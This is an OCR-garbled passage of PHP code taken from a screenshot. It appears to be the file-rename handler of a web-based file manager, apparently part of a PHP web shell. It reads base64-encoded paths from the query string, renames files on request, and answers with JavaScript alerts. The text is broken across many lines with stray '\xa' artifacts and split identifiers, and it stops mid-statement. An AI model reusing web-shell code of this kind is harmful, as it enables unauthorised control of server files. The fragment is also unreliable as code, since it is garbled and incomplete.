
type='text' readonly='readonly' value='"
 . s
ubstr(
$path
, 
2
) . 
"' id='one' style='width: 
80%;'>"
; 
$delta
 = substr(
$path
, 
2
); 
$back
 = 
dirname(
$delta
); 
if
 (
isset
(
$_POST
[
"submit_re
name"
])) { 
$alphacheck
 = dirname(
$delta
) . 
$slash
 . 
$_POST
[
"rename"
]; 
if
 (!is_dir(
$alph
acheck
)) { 
if
 (!is_file(
$alphacheck
)) { 
if
(rename(
$delta
, 
$alphacheck
)) { 
echo
"\xa                    
<script>

                    alert('successfully');\x
a                    document.location.href 
= '?path="
 . base64_encode(
$back
) . 
"';\xa                    
</script>

                    "
; } 
else
 { 
echo
"\xa                    
<script>

                    alert('failed');

                    document.location.href = 
'?path="
 . base64_encode(
$back
) . 
"';\xa                    
</script>\xa                    "
; } } 
else
{ 
echo
"\xa                <script>\xa                
alert('file name alredy exists');

                document.location.href = '?p
ath="
 . base64_encode(
$back
) . 
"';

                </script>\xa                
"
; } } 
else
 { 
echo
"
